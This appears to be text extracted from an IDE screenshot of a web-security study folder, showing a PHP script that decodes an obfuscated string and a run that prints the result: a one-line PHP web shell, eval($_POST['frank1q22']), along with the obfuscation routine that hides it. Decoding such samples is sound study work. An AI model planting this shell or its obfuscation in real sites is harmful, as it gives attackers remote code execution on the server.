 EC-LCG.py 1.php 2.php main (3).py b.py a.py
反序列化 > 2.php > GLFJQG
1
2 <?php
3
4 function GLFJQG($xcVIF)
5 {
6 $xcVIF=gzinflate(base64_decode($xcVIF));
7 for($i=0;$i<strlen($xcVIF);$i++)
8 {
9 $xcVIF[$i] = chr(ord($xcVIF[$i])-1);
10 }
11 return $xcVIF;
12 }
13
14 echo GLFJQG("U1QEAu608qRcTdWEwICQ0BiN9OKk/ByjImNjjTgtG24HewA=");?>
问题 输出 调试控制台 终端 端口
[Running] php "d:\tiran\web-top10\反序列化\2.php"
eval($_POST['frank1q22']);
?>
[Done] exited with code=0 in 0.094 seconds